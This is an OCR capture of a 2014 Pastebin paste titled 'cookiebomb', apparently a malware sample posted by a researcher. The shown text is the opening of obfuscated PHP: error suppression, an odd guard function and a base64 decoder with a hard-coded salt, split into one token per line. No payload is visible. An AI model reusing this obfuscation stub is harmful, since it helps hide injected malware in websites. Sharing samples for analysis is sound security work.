
PASTEBIN
cookiebomb
KAFEINE
JAN 30TH, 2014
296
0
NEVER
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
11.47 KB
| None
|
raw
 error_reporting
(
0
)
;
if
(
!
function_exists
(
"ZM5j2q0shf_pirogok"
)
)
{
function
 ZM5j2q0shf_pirogok
(
)
{
return
false
;
}
function
 Uno_decode
(
$String
)
{
         $String 
=
 base64_decode
(
$String
)
;
         $Salt 
=
"dc5p9dOpBc"
;